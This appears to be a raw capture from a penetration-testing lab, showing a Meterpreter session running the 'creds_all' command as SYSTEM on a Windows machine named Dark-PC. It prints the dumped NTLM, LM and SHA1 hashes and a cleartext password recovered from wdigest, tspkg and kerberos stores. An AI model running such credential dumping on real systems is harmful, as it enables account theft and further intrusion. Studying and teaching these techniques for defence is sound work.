 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain   LM                        NTLM                       SHA1
--------  ------   --                        ----                       ----
Dark      Dark-PC  e52cac67419a9a22ecb08369  7c4fe5eada682714a036e3937  0d082c4b4f2aeafb67fd0ea56
                   099ed302                  8362bab                    8a997e9d3ebc0eb
wdigest credentials
===================
[
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
DARK-PC$  WORKGROUP  (null)
Dark      Dark-PC    Password01!
tspkg credentials
=================
Username  Domain   Password
--------  ------   --------
Dark      Dark-PC  Password01!
kerberos credentials
====================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
Dark      Dark-PC    Password01!
dark-pc$  WORKGROUP  (null)